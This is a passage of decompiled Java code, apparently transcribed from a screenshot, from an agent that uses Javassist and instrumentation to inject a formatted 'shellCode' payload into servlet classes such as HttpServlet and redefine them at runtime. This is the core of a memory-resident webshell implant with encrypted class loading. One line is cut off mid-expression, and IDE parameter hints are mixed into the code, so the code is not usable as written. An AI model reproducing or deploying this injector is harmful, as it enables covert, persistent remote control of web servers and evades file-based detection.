 215 Class[] var22 = cLasses;
216 int var23 = cLasses.length;
217
218 for(int var12 = 0; var12 < var23; ++var12) {
219 Class cls = var22[var12];
220 if (targetClasses.keySet().contains(cls.getName())) {
221 String targetClassName = cls.getName();
222
223 try {
224 shellCode = String.format(shellCode, path, decryptClassStr, decryptName);
225 if (targetClassName.equals("jakarta.servlet.http.HttpServlet")) {
226 shellCode = shellCode.replace( target: "javax.servlet", replacement: "jakarta.servlet");
227 }
228
229 ClassClassPath classPath = new ClassClassPath(cls);
230 cPool.insertClassPath(classPath);
231 cPool.importPackage( packageName: "java.lang.reflect.Method");
232 cPool.importPackage( packageName: "javax.crypto.Cipher");
233 List paramClsList = new ArrayList();
234 Iterator var17 = ((List)((Map)targetClasses.get(targetClassName)).get("paramList")).iterator();
235
236 String methodName;
237 while(var17.hasNext()) {
238 methodName = (String)var17.next();
239 paramClsList.add(cPool.get(methodName));
240 }
241
242 CtClass cClass = cPool.get(targetClassName);
243 methodName = ((Map)targetClasses.get(targetClassName)).get("methodName").toString();
244 CtMethod cMethod = cClass.getDeclaredMethod(methodName, (CtClass[])paramClsList.toArray(new CtCl
245 cMethod.insertBefore(shellCode);
246 cClass.detach();
247 data = cClass.toBytecode();
248 inst.redefineClasses(new ClassDefinition[]{new ClassDefinition(cls, data)});
249 } catch (Exception var20) {
250 var20.printStackTrace();
251 } catch (Error var21) {
252 var21.printStackTrace();
253 }
254 }
255 }
256